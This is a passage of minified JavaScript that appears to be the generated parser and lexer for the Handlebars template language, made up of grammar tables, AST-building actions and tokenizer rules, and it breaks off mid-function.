t={trace:function(){},yy:{},symbols_:{error:2,root:3,program:4,EOF:5,program_repetition0:6,statement:7,mustache:8,block:9,rawBlock:10,partial:11,partialBlock:12,content:13,COMMENT:14,CONTENT:15,openRawBlock:16,rawBlock_repetition0:17,END_RAW_BLOCK:18,OPEN_RAW_BLOCK:19,helperName:20,openRawBlock_repetition0:21,openRawBlock_option0:22,CLOSE_RAW_BLOCK:23,openBlock:24,block_option0:25,closeBlock:26,openInverse:27,block_option1:28,OPEN_BLOCK:29,openBlock_repetition0:30,openBlock_option0:31,openBlock_option1:32,CLOSE:33,OPEN_INVERSE:34,openInverse_repetition0:35,openInverse_option0:36,openInverse_option1:37,openInverseChain:38,OPEN_INVERSE_CHAIN:39,openInverseChain_repetition0:40,openInverseChain_option0:41,openInverseChain_option1:42,inverseAndProgram:43,INVERSE:44,inverseChain:45,inverseChain_option0:46,OPEN_ENDBLOCK:47,OPEN:48,mustache_repetition0:49,mustache_option0:50,OPEN_UNESCAPED:51,mustache_repetition1:52,mustache_option1:53,CLOSE_UNESCAPED:54,OPEN_PARTIAL:55,partialName:56,partial_repetition0:57,partial_option0:58,openPartialBlock:59,OPEN_PARTIAL_BLOCK:60,openPartialBlock_repetition0:61,openPartialBlock_option0:62,param:63,sexpr:64,OPEN_SEXPR:65,sexpr_repetition0:66,sexpr_option0:67,CLOSE_SEXPR:68,hash:69,hash_repetition_plus0:70,hashSegment:71,ID:72,EQUALS:73,blockParams:74,OPEN_BLOCK_PARAMS:75,blockParams_repetition_plus0:76,CLOSE_BLOCK_PARAMS:77,path:78,dataName:79,STRING:80,NUMBER:81,BOOLEAN:82,UNDEFINED:83,NULL:84,DATA:85,pathSegments:86,SEP:87,$accept:0,$end:1},terminals_:{2:"error",5:"EOF",14:"COMMENT",15:"CONTENT",18:"END_RAW_BLOCK",19:"OPEN_RAW_BLOCK",23:"CLOSE_RAW_BLOCK",29:"OPEN_BLOCK",33:"CLOSE",34:"OPEN_INVERSE",39:"OPEN_INVERSE_CHAIN",44:"INVERSE",47:"OPEN_ENDBLOCK",48:"OPEN",51:"OPEN_UNESCAPED",54:"CLOSE_UNESCAPED",55:"OPEN_PARTIAL",60:"OPEN_PARTIAL_BLOCK",65:"OPEN_SEXPR",68:"CLOSE_SEXPR",72:"ID",73:"EQUALS",75:"OPEN_BLOCK_PARAMS",77:"CLOSE_BLOCK_PARAMS",80:"STRING",81:"NUMBER",82:"BOOLEAN",83:"UNDEFINED",84:"NULL",85:"DATA",87:"SEP"},productions_:[0,[3,2],[4,1],[7,1],[7,1],[7,1],[7,1],[7,1],[7,1],[7,1],[13,1],[10,3],[16,5],[9,4],[9,4],[24,6],[27,6],[38,6],[43,2],[45,3],[45,1],[26,3],[8,5],[8,5],[11,5],[12,3],[59,5],[63,1],[63,1],[64,5],[69,1],[71,3],[74,3],[20,1],[20,1],[20,1],[20,1],[20,1],[20,1],[20,1],[56,1],[56,1],[79,2],[78,1],[86,3],[86,1],[6,0],[6,2],[17,0],[17,2],[21,0],[21,2],[22,0],[22,1],[25,0],[25,1],[28,0],[28,1],[30,0],[30,2],[31,0],[31,1],[32,0],[32,1],[35,0],[35,2],[36,0],[36,1],[37,0],[37,1],[40,0],[40,2],[41,0],[41,1],[42,0],[42,1],[46,0],[46,1],[49,0],[49,2],[50,0],[50,1],[52,0],[52,2],[53,0],[53,1],[57,0],[57,2],[58,0],[58,1],[61,0],[61,2],[62,0],[62,1],[66,0],[66,2],[67,0],[67,1],[70,1],[70,2],[76,1],[76,2]],performAction:function(t,n,e,r,o,i,a){var l=i.length-1;switch(o){case 1:return i[l-1];case 2:this.$=r.prepareProgram(i[l]);break;case 3:case 4:case 5:case 6:case 7:case 8:case 20:case 27:case 28:case 33:case 34:case 40:case 41:this.$=i[l];break;case 9:this.$={type:"CommentStatement",value:r.stripComment(i[l]),strip:r.stripFlags(i[l],i[l]),loc:r.locInfo(this._$)};break;case 10:this.$={type:"ContentStatement",original:i[l],value:i[l],loc:r.locInfo(this._$)};break;case 11:this.$=r.prepareRawBlock(i[l-2],i[l-1],i[l],this._$);break;case 12:this.$={path:i[l-3],params:i[l-2],hash:i[l-1]};break;case 13:this.$=r.prepareBlock(i[l-3],i[l-2],i[l-1],i[l],!1,this._$);break;case 14:this.$=r.prepareBlock(i[l-3],i[l-2],i[l-1],i[l],!0,this._$);break;case 15:this.$={open:i[l-5],path:i[l-4],params:i[l-3],hash:i[l-2],blockParams:i[l-1],strip:r.stripFlags(i[l-5],i[l])};break;case 16:case 17:this.$={path:i[l-4],params:i[l-3],hash:i[l-2],blockParams:i[l-1],strip:r.stripFlags(i[l-5],i[l])};break;case 18:this.$={strip:r.stripFlags(i[l-1],i[l-1]),program:i[l]};break;case 19:var s=r.prepareBlock(i[l-2],i[l-1],i[l],i[l],!1,this._$),c=r.prepareProgram([s],i[l-1].loc);c.chained=!0,this.$={strip:i[l-2].strip,program:c,chain:!0};break;case 21:this.$={path:i[l-1],strip:r.stripFlags(i[l-2],i[l])};break;case 22:case 23:this.$=r.prepareMustache(i[l-3],i[l-2],i[l-1],i[l-4],r.stripFlags(i[l-4],i[l]),this._$);break;case 24:this.$={type:"PartialStatement",name:i[l-3],params:i[l-2],hash:i[l-1],indent:"",strip:r.stripFlags(i[l-4],i[l]),loc:r.locInfo(this._$)};break;case 25:this.$=r.preparePartialBlock(i[l-2],i[l-1],i[l],this._$);break;case 26:this.$={path:i[l-3],params:i[l-2],hash:i[l-1],strip:r.stripFlags(i[l-4],i[l])};break;case 29:this.$={type:"SubExpression",path:i[l-3],params:i[l-2],hash:i[l-1],loc:r.locInfo(this._$)};break;case 30:this.$={type:"Hash",pairs:i[l],loc:r.locInfo(this._$)};break;case 31:this.$={type:"HashPair",key:r.id(i[l-2]),value:i[l],loc:r.locInfo(this._$)};break;case 32:this.$=r.id(i[l-1]);break;case 35:this.$={type:"StringLiteral",value:i[l],original:i[l],loc:r.locInfo(this._$)};break;case 36:this.$={type:"NumberLiteral",value:Number(i[l]),original:Number(i[l]),loc:r.locInfo(this._$)};break;case 37:this.$={type:"BooleanLiteral",value:"true"===i[l],original:"true"===i[l],loc:r.locInfo(this._$)};break;case 38:this.$={type:"UndefinedLiteral",original:void 0,value:void 0,loc:r.locInfo(this._$)};break;case 39:this.$={type:"NullLiteral",original:null,value:null,loc:r.locInfo(this._$)};break;case 42:this.$=r.preparePath(!0,i[l],this._$);break;case 43:this.$=r.preparePath(!1,i[l],this._$);break;case 44:i[l-2].push({part:r.id(i[l]),original:i[l],separator:i[l-1]}),this.$=i[l-2];break;case 45:this.$=[{part:r.id(i[l]),original:i[l]}];break;case 46:case 48:case 50:case 58:case 64:case 70:case 78:case 82:case 86:case 90:case 94:this.$=[];break;case 47:case 49:case 51:case 59:case 65:case 71:case 79:case 83:case 87:case 91:case 95:case 99:case 101:i[l-1].push(i[l]);break;case 98:case 100:this.$=[i[l]]}},table:[{3:1,4:2,5:[2,46],6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{1:[3]},{5:[1,4]},{5:[2,2],7:5,8:6,9:7,10:8,11:9,12:10,13:11,14:[1,12],15:[1,20],16:17,19:[1,23],24:15,27:16,29:[1,21],34:[1,22],39:[2,2],44:[2,2],47:[2,2],48:[1,13],51:[1,14],55:[1,18],59:19,60:[1,24]},{1:[2,1]},{5:[2,47],14:[2,47],15:[2,47],19:[2,47],29:[2,47],34:[2,47],39:[2,47],44:[2,47],47:[2,47],48:[2,47],51:[2,47],55:[2,47],60:[2,47]},{5:[2,3],14:[2,3],15:[2,3],19:[2,3],29:[2,3],34:[2,3],39:[2,3],44:[2,3],47:[2,3],48:[2,3],51:[2,3],55:[2,3],60:[2,3]},{5:[2,4],14:[2,4],15:[2,4],19:[2,4],29:[2,4],34:[2,4],39:[2,4],44:[2,4],47:[2,4],48:[2,4],51:[2,4],55:[2,4],60:[2,4]},{5:[2,5],14:[2,5],15:[2,5],19:[2,5],29:[2,5],34:[2,5],39:[2,5],44:[2,5],47:[2,5],48:[2,5],51:[2,5],55:[2,5],60:[2,5]},{5:[2,6],14:[2,6],15:[2,6],19:[2,6],29:[2,6],34:[2,6],39:[2,6],44:[2,6],47:[2,6],48:[2,6],51:[2,6],55:[2,6],60:[2,6]},{5:[2,7],14:[2,7],15:[2,7],19:[2,7],29:[2,7],34:[2,7],39:[2,7],44:[2,7],47:[2,7],48:[2,7],51:[2,7],55:[2,7],60:[2,7]},{5:[2,8],14:[2,8],15:[2,8],19:[2,8],29:[2,8],34:[2,8],39:[2,8],44:[2,8],47:[2,8],48:[2,8],51:[2,8],55:[2,8],60:[2,8]},{5:[2,9],14:[2,9],15:[2,9],19:[2,9],29:[2,9],34:[2,9],39:[2,9],44:[2,9],47:[2,9],48:[2,9],51:[2,9],55:[2,9],60:[2,9]},{20:25,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:36,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{4:37,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],39:[2,46],44:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{4:38,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],44:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{15:[2,48],17:39,18:[2,48]},{20:41,56:40,64:42,65:[1,43],72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{4:44,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{5:[2,10],14:[2,10],15:[2,10],18:[2,10],19:[2,10],29:[2,10],34:[2,10],39:[2,10],44:[2,10],47:[2,10],48:[2,10],51:[2,10],55:[2,10],60:[2,10]},{20:45,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:46,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:47,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:41,56:48,64:42,65:[1,43],72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{33:[2,78],49:49,65:[2,78],72:[2,78],80:[2,78],81:[2,78],82:[2,78],83:[2,78],84:[2,78],85:[2,78]},{23:[2,33],33:[2,33],54:[2,33],65:[2,33],68:[2,33],72:[2,33],75:[2,33],80:[2,33],81:[2,33],82:[2,33],83:[2,33],84:[2,33],85:[2,33]},{23:[2,34],33:[2,34],54:[2,34],65:[2,34],68:[2,34],72:[2,34],75:[2,34],80:[2,34],81:[2,34],82:[2,34],83:[2,34],84:[2,34],85:[2,34]},{23:[2,35],33:[2,35],54:[2,35],65:[2,35],68:[2,35],72:[2,35],75:[2,35],80:[2,35],81:[2,35],82:[2,35],83:[2,35],84:[2,35],85:[2,35]},{23:[2,36],33:[2,36],54:[2,36],65:[2,36],68:[2,36],72:[2,36],75:[2,36],80:[2,36],81:[2,36],82:[2,36],83:[2,36],84:[2,36],85:[2,36]},{23:[2,37],33:[2,37],54:[2,37],65:[2,37],68:[2,37],72:[2,37],75:[2,37],80:[2,37],81:[2,37],82:[2,37],83:[2,37],84:[2,37],85:[2,37]},{23:[2,38],33:[2,38],54:[2,38],65:[2,38],68:[2,38],72:[2,38],75:[2,38],80:[2,38],81:[2,38],82:[2,38],83:[2,38],84:[2,38],85:[2,38]},{23:[2,39],33:[2,39],54:[2,39],65:[2,39],68:[2,39],72:[2,39],75:[2,39],80:[2,39],81:[2,39],82:[2,39],83:[2,39],84:[2,39],85:[2,39]},{23:[2,43],33:[2,43],54:[2,43],65:[2,43],68:[2,43],72:[2,43],75:[2,43],80:[2,43],81:[2,43],82:[2,43],83:[2,43],84:[2,43],85:[2,43],87:[1,50]},{72:[1,35],86:51},{23:[2,45],33:[2,45],54:[2,45],65:[2,45],68:[2,45],72:[2,45],75:[2,45],80:[2,45],81:[2,45],82:[2,45],83:[2,45],84:[2,45],85:[2,45],87:[2,45]},{52:52,54:[2,82],65:[2,82],72:[2,82],80:[2,82],81:[2,82],82:[2,82],83:[2,82],84:[2,82],85:[2,82]},{25:53,38:55,39:[1,57],43:56,44:[1,58],45:54,47:[2,54]},{28:59,43:60,44:[1,58],47:[2,56]},{13:62,15:[1,20],18:[1,61]},{33:[2,86],57:63,65:[2,86],72:[2,86],80:[2,86],81:[2,86],82:[2,86],83:[2,86],84:[2,86],85:[2,86]},{33:[2,40],65:[2,40],72:[2,40],80:[2,40],81:[2,40],82:[2,40],83:[2,40],84:[2,40],85:[2,40]},{33:[2,41],65:[2,41],72:[2,41],80:[2,41],81:[2,41],82:[2,41],83:[2,41],84:[2,41],85:[2,41]},{20:64,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{26:65,47:[1,66]},{30:67,33:[2,58],65:[2,58],72:[2,58],75:[2,58],80:[2,58],81:[2,58],82:[2,58],83:[2,58],84:[2,58],85:[2,58]},{33:[2,64],35:68,65:[2,64],72:[2,64],75:[2,64],80:[2,64],81:[2,64],82:[2,64],83:[2,64],84:[2,64],85:[2,64]},{21:69,23:[2,50],65:[2,50],72:[2,50],80:[2,50],81:[2,50],82:[2,50],83:[2,50],84:[2,50],85:[2,50]},{33:[2,90],61:70,65:[2,90],72:[2,90],80:[2,90],81:[2,90],82:[2,90],83:[2,90],84:[2,90],85:[2,90]},{20:74,33:[2,80],50:71,63:72,64:75,65:[1,43],69:73,70:76,71:77,72:[1,78],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{72:[1,79]},{23:[2,42],33:[2,42],54:[2,42],65:[2,42],68:[2,42],72:[2,42],75:[2,42],80:[2,42],81:[2,42],82:[2,42],83:[2,42],84:[2,42],85:[2,42],87:[1,50]},{20:74,53:80,54:[2,84],63:81,64:75,65:[1,43],69:82,70:76,71:77,72:[1,78],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{26:83,47:[1,66]},{47:[2,55]},{4:84,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],39:[2,46],44:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{47:[2,20]},{20:85,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{4:86,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{26:87,47:[1,66]},{47:[2,57]},{5:[2,11],14:[2,11],15:[2,11],19:[2,11],29:[2,11],34:[2,11],39:[2,11],44:[2,11],47:[2,11],48:[2,11],51:[2,11],55:[2,11],60:[2,11]},{15:[2,49],18:[2,49]},{20:74,33:[2,88],58:88,63:89,64:75,65:[1,43],69:90,70:76,71:77,72:[1,78],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{65:[2,94],66:91,68:[2,94],72:[2,94],80:[2,94],81:[2,94],82:[2,94],83:[2,94],84:[2,94],85:[2,94]},{5:[2,25],14:[2,25],15:[2,25],19:[2,25],29:[2,25],34:[2,25],39:[2,25],44:[2,25],47:[2,25],48:[2,25],51:[2,25],55:[2,25],60:[2,25]},{20:92,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:74,31:93,33:[2,60],63:94,64:75,65:[1,43],69:95,70:76,71:77,72:[1,78],75:[2,60],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:74,33:[2,66],36:96,63:97,64:75,65:[1,43],69:98,70:76,71:77,72:[1,78],75:[2,66],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:74,22:99,23:[2,52],63:100,64:75,65:[1,43],69:101,70:76,71:77,72:[1,78],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:74,33:[2,92],62:102,63:103,64:75,65:[1,43],69:104,70:76,71:77,72:[1,78],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{33:[1,105]},{33:[2,79],65:[2,79],72:[2,79],80:[2,79],81:[2,79],82:[2,79],83:[2,79],84:[2,79],85:[2,79]},{33:[2,81]},{23:[2,27],33:[2,27],54:[2,27],65:[2,27],68:[2,27],72:[2,27],75:[2,27],80:[2,27],81:[2,27],82:[2,27],83:[2,27],84:[2,27],85:[2,27]},{23:[2,28],33:[2,28],54:[2,28],65:[2,28],68:[2,28],72:[2,28],75:[2,28],80:[2,28],81:[2,28],82:[2,28],83:[2,28],84:[2,28],85:[2,28]},{23:[2,30],33:[2,30],54:[2,30],68:[2,30],71:106,72:[1,107],75:[2,30]},{23:[2,98],33:[2,98],54:[2,98],68:[2,98],72:[2,98],75:[2,98]},{23:[2,45],33:[2,45],54:[2,45],65:[2,45],68:[2,45],72:[2,45],73:[1,108],75:[2,45],80:[2,45],81:[2,45],82:[2,45],83:[2,45],84:[2,45],85:[2,45],87:[2,45]},{23:[2,44],33:[2,44],54:[2,44],65:[2,44],68:[2,44],72:[2,44],75:[2,44],80:[2,44],81:[2,44],82:[2,44],83:[2,44],84:[2,44],85:[2,44],87:[2,44]},{54:[1,109]},{54:[2,83],65:[2,83],72:[2,83],80:[2,83],81:[2,83],82:[2,83],83:[2,83],84:[2,83],85:[2,83]},{54:[2,85]},{5:[2,13],14:[2,13],15:[2,13],19:[2,13],29:[2,13],34:[2,13],39:[2,13],44:[2,13],47:[2,13],48:[2,13],51:[2,13],55:[2,13],60:[2,13]},{38:55,39:[1,57],43:56,44:[1,58],45:111,46:110,47:[2,76]},{33:[2,70],40:112,65:[2,70],72:[2,70],75:[2,70],80:[2,70],81:[2,70],82:[2,70],83:[2,70],84:[2,70],85:[2,70]},{47:[2,18]},{5:[2,14],14:[2,14],15:[2,14],19:[2,14],29:[2,14],34:[2,14],39:[2,14],44:[2,14],47:[2,14],48:[2,14],51:[2,14],55:[2,14],60:[2,14]},{33:[1,113]},{33:[2,87],65:[2,87],72:[2,87],80:[2,87],81:[2,87],82:[2,87],83:[2,87],84:[2,87],85:[2,87]},{33:[2,89]},{20:74,63:115,64:75,65:[1,43],67:114,68:[2,96],69:116,70:76,71:77,72:[1,78],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{33:[1,117]},{32:118,33:[2,62],74:119,75:[1,120]},{33:[2,59],65:[2,59],72:[2,59],75:[2,59],80:[2,59],81:[2,59],82:[2,59],83:[2,59],84:[2,59],85:[2,59]},{33:[2,61],75:[2,61]},{33:[2,68],37:121,74:122,75:[1,120]},{33:[2,65],65:[2,65],72:[2,65],75:[2,65],80:[2,65],81:[2,65],82:[2,65],83:[2,65],84:[2,65],85:[2,65]},{33:[2,67],75:[2,67]},{23:[1,123]},{23:[2,51],65:[2,51],72:[2,51],80:[2,51],81:[2,51],82:[2,51],83:[2,51],84:[2,51],85:[2,51]},{23:[2,53]},{33:[1,124]},{33:[2,91],65:[2,91],72:[2,91],80:[2,91],81:[2,91],82:[2,91],83:[2,91],84:[2,91],85:[2,91]},{33:[2,93]},{5:[2,22],14:[2,22],15:[2,22],19:[2,22],29:[2,22],34:[2,22],39:[2,22],44:[2,22],47:[2,22],48:[2,22],51:[2,22],55:[2,22],60:[2,22]},{23:[2,99],33:[2,99],54:[2,99],68:[2,99],72:[2,99],75:[2,99]},{73:[1,108]},{20:74,63:125,64:75,65:[1,43],72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{5:[2,23],14:[2,23],15:[2,23],19:[2,23],29:[2,23],34:[2,23],39:[2,23],44:[2,23],47:[2,23],48:[2,23],51:[2,23],55:[2,23],60:[2,23]},{47:[2,19]},{47:[2,77]},{20:74,33:[2,72],41:126,63:127,64:75,65:[1,43],69:128,70:76,71:77,72:[1,78],75:[2,72],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{5:[2,24],14:[2,24],15:[2,24],19:[2,24],29:[2,24],34:[2,24],39:[2,24],44:[2,24],47:[2,24],48:[2,24],51:[2,24],55:[2,24],60:[2,24]},{68:[1,129]},{65:[2,95],68:[2,95],72:[2,95],80:[2,95],81:[2,95],82:[2,95],83:[2,95],84:[2,95],85:[2,95]},{68:[2,97]},{5:[2,21],14:[2,21],15:[2,21],19:[2,21],29:[2,21],34:[2,21],39:[2,21],44:[2,21],47:[2,21],48:[2,21],51:[2,21],55:[2,21],60:[2,21]},{33:[1,130]},{33:[2,63]},{72:[1,132],76:131},{33:[1,133]},{33:[2,69]},{15:[2,12],18:[2,12]},{14:[2,26],15:[2,26],19:[2,26],29:[2,26],34:[2,26],47:[2,26],48:[2,26],51:[2,26],55:[2,26],60:[2,26]},{23:[2,31],33:[2,31],54:[2,31],68:[2,31],72:[2,31],75:[2,31]},{33:[2,74],42:134,74:135,75:[1,120]},{33:[2,71],65:[2,71],72:[2,71],75:[2,71],80:[2,71],81:[2,71],82:[2,71],83:[2,71],84:[2,71],85:[2,71]},{33:[2,73],75:[2,73]},{23:[2,29],33:[2,29],54:[2,29],65:[2,29],68:[2,29],72:[2,29],75:[2,29],80:[2,29],81:[2,29],82:[2,29],83:[2,29],84:[2,29],85:[2,29]},{14:[2,15],15:[2,15],19:[2,15],29:[2,15],34:[2,15],39:[2,15],44:[2,15],47:[2,15],48:[2,15],51:[2,15],55:[2,15],60:[2,15]},{72:[1,137],77:[1,136]},{72:[2,100],77:[2,100]},{14:[2,16],15:[2,16],19:[2,16],29:[2,16],34:[2,16],44:[2,16],47:[2,16],48:[2,16],51:[2,16],55:[2,16],60:[2,16]},{33:[1,138]},{33:[2,75]},{33:[2,32]},{72:[2,101],77:[2,101]},{14:[2,17],15:[2,17],19:[2,17],29:[2,17],34:[2,17],39:[2,17],44:[2,17],47:[2,17],48:[2,17],51:[2,17],55:[2,17],60:[2,17]}],defaultActions:{4:[2,1],54:[2,55],56:[2,20],60:[2,57],73:[2,81],82:[2,85],86:[2,18],90:[2,89],101:[2,53],104:[2,93],110:[2,19],111:[2,77],116:[2,97],119:[2,63],122:[2,69],135:[2,75],136:[2,32]},parseError:function(t,n){throw new Error(t)},parse:function(t){var n=[0],e=[null],r=[],o=this.table,i="",a=0,l=0,s=0;this.lexer.setInput(t),this.lexer.yy=this.yy,this.yy.lexer=this.lexer,this.yy.parser=this,void 0===this.lexer.yylloc&&(this.lexer.yylloc={});var c=this.lexer.yylloc;r.push(c);var u=this.lexer.options&&this.lexer.options.ranges;"function"==typeof this.yy.parseError&&(this.parseError=this.yy.parseError);for(var d,p,f,h,v,m,g,_,y,w,b={};;){if(f=n[n.length-1],this.defaultActions[f]?h=this.defaultActions[f]:(null==d&&(w=void 0,"number"!=typeof(w=this.lexer.lex()||1)&&(w=this.symbols_[w]||w),d=w),h=o[f]&&o[f][d]),void 0===h||!h.length||!h[0]){var E="";if(!s){for(m in y=[],o[f])this.terminals_[m]&&m>2&&y.push("'"+this.terminals_[m]+"'");E=this.lexer.showPosition?"Parse error on line "+(a+1)+":\n"+this.lexer.showPosition()+"\nExpecting "+y.join(", ")+", got '"+(this.terminals_[d]||d)+"'":"Parse error on line "+(a+1)+": Unexpected "+(1==d?"end of input":"'"+(this.terminals_[d]||d)+"'"),this.parseError(E,{text:this.lexer.match,token:this.terminals_[d]||d,line:this.lexer.yylineno,loc:c,expected:y})}}if(h[0]instanceof Array&&h.length>1)throw new Error("Parse Error: multiple actions possible at state: "+f+", token: "+d);switch(h[0]){case 1:n.push(d),e.push(this.lexer.yytext),r.push(this.lexer.yylloc),n.push(h[1]),d=null,p?(d=p,p=null):(l=this.lexer.yyleng,i=this.lexer.yytext,a=this.lexer.yylineno,c=this.lexer.yylloc,s>0&&s--);break;case 2:if(g=this.productions_[h[1]][1],b.$=e[e.length-g],b._$={first_line:r[r.length-(g||1)].first_line,last_line:r[r.length-1].last_line,first_column:r[r.length-(g||1)].first_column,last_column:r[r.length-1].last_column},u&&(b._$.range=[r[r.length-(g||1)].range[0],r[r.length-1].range[1]]),void 0!==(v=this.performAction.call(b,i,l,a,this.yy,h[1],e,r)))return v;g&&(n=n.slice(0,-1*g*2),e=e.slice(0,-1*g),r=r.slice(0,-1*g)),n.push(this.productions_[h[1]][0]),e.push(b.$),r.push(b._$),_=o[n[n.length-2]][n[n.length-1]],n.push(_);break;case 3:return!0}}return!0}},n={EOF:1,parseError:function(t,n){if(!this.yy.parser)throw new Error(t);this.yy.parser.parseError(t,n)},setInput:function(t){return this._input=t,this._more=this._less=this.done=!1,this.yylineno=this.yyleng=0,this.yytext=this.matched=this.match="",this.conditionStack=["INITIAL"],this.yylloc={first_line:1,first_column:0,last_line:1,last_column:0},this.options.ranges&&(this.yylloc.range=[0,0]),this.offset=0,this},input:function(){var t=this._input[0];return this.yytext+=t,this.yyleng++,this.offset++,this.match+=t,this.matched+=t,t.match(/(?:\r\n?|\n).*/g)?(this.yylineno++,this.yylloc.last_line++):this.yylloc.last_column++,this.options.ranges&&this.yylloc.range[1]++,this._input=this._input.slice(1),t},unput:function(t){var n=t.length,e=t.split(/(?:\r\n?|\n)/g);this._input=t+this._input,this.yytext=this.yytext.substr(0,this.yytext.length-n-1),this.offset-=n;var r=this.match.split(/(?:\r\n?|\n)/g);this.match=this.match.substr(0,this.match.length-1),this.matched=this.matched.substr(0,this.matched.length-1),e.length-1&&(this.yylineno-=e.length-1);var o=this.yylloc.range;return this.yylloc={first_line:this.yylloc.first_line,last_line:this.yylineno+1,first_column:this.yylloc.first_column,last_column:e?(e.length===r.length?this.yylloc.first_column:0)+r[r.length-e.length].length-e[0].length:this.yylloc.first_column-n},this.options.ranges&&(this.yylloc.range=[o[0],o[0]+this.yyleng-n]),this},more:function(){return this._more=!0,this},less:function(t){this.unput(this.match.slice(t))},pastInput:function(){var t=this.matched.substr(0,this.matched.length-this.match.length);return(t.length>20?"...":"")+t.substr(-20).replace(/\n/g,"")},upcomingInput:function(){var t=this.match;return t.length<20&&(t+=this._input.substr(0,20-t.length)),(t.substr(0,20)+(t.length>20?"...":"")).replace(/\n/g,"")},showPosition:function(){var t=this.pastInput(),n=new Array(t.length+1).join("-");return t+this.upcomingInput()+"\n"+n+"^"},next:function(){if(this.done)return this.EOF;var t,n,e,r,o;this._input||(this.done=!0),this._more||(this.yytext="",this.match="");for(var i=this._currentRules(),a=0;a<i.length&&(!(e=this._input.match(this.rules[i[a]]))||n&&!(e[0].length>n[0].length)||(n=e,r=a,this.options.flex));a++);return n?((o=n[0].match(/(?:\r\n?|\n).*/g))&&(this.yylineno+=o.length),this.yylloc={first_line:this.yylloc.last_line,last_line:this.yylineno+1,first_column:this.yylloc.last_column,last_column:o?o[o.length-1].length-o[o.length-1].match(/\r?\n?/)[0].length:this.yylloc.last_column+n[0].length},this.yytext+=n[0],this.match+=n[0],this.matches=n,this.yyleng=this.yytext.length,this.options.ranges&&(this.yylloc.range=[this.offset,this.offset+=this.yyleng]),this._more=!1,this._input=this._input.slice(n[0].length),this.matched+=n[0],t=this.performAction.call(this,this.yy,this,i[r],this.conditionStack[this.conditionStack.length-1]),this.done&&this._input&&(this.done=!1),t||void 0):""===this._input?this.EOF:this.parseError("Lexical error on line "+(this.yylineno+1)+". Unrecognized text.\n"+this.showPosition(),{text:"",token:null,line:this.yylineno})},lex:function(){var t=this.next();return void 0!==t?t:this.lex()},begin:function(t){this.conditionStack.push(t)},popState:function(){return this.conditionStack.pop()},_currentRules:function(){return this.conditions[this.conditionStack[this.conditionStack.length-1]].rules},topState:function(){return this.conditionStack[this.conditionStack.length-2]},pushState:function(t){this.begin(t)},options:{},performAction:function(t,n,e,r){function o(t,e){return n.yytext=n.yytext.substring(t,n.yyleng-e+t)}switch(e){case 0:if("\\\\"===n.yytext.slice(-2)?(o(0,1),this.begin("mu")):"\\"===n.yytext.slice(-1)?(o(0,1),this.begin("emu")):this.begin("mu"),n.yytext)return 15;break;case 1:case 5:return 15;case 2:return this.popState(),15;case 3:return this.begin("raw"),15;case 4:return this.popState(),"raw"===this.conditionStack[this.conditionStack.length-1]?15:(o(5,9),"END_RAW_BLOCK");case 6:case 22:return this.popState(),14;case 7:return 65;case 8:return 68;case 9:return 19;case 10:return this.popState(),this.begin("raw"),23;case 11:return 55;case 12:return 60;case 13:return 29;case 14:return 47;case 15:case 16:return this.popState(),44;case 17:return 34;case 18:return 39;case 19:return 51;case 20:case 23:return 48;case 21:this.unput(n.yytext),this.popState(),this.begin("com");break;case 24:return 73;case 25:case 26:case 41:return 72;case 27:return 87;case 28:break;case 29:return this.popState(),54;case 30:return this.popState(),33;case 31:return n.yytext=o(1,2).replace(/\\"/g,'"'),80;case 32:return n.yytext=o(1,2).replace(/\\'/g,"'"),80;case 33:return 85;case 34:case 35:return 82;case 36:return 83;case 37:return 84;case 38:return 81;case 39:return 75;case 40:return 77;case 42:return 